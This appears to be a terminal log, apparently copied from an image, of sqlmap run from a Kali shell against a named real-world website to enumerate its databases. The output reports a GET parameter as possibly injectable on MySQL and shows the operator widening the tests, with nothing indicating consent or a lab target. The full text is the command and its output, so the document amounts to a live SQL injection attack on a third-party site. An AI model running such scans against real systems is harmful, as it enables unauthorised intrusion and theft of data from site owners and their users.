 root@kali:~# sqlmap -u http://hongtonggas.co.th/profile.php?u=7ssYn3zz --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting at 11:32:01
[11:32:02] [INFO] testing connection to the target URL
[11:32:03] [WARNING] potential permission problems detected ('Access denied')
[11:32:03] [WARNING] there is a DBMS error found in the HTTP response body which could int
erfere with the results of the tests
[11:32:03] [INFO] testing if the target URL content is stable
[11:32:03] [INFO] target URL content is stable
[11:32:03] [INFO] testing if GET parameter 'u' is dynamic
[11:32:04] [WARNING] GET parameter 'u' does not appear to be dynamic
[11:32:04] [INFO] heuristic (basic) test shows that GET parameter 'u' might be injectable
(possible DBMS: 'MySQL')
[11:32:05] [INFO] testing for SQL injection on GET parameter 'u'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for
 other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided l
evel (1) and risk (1) values? [Y/n] y
[11:45:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'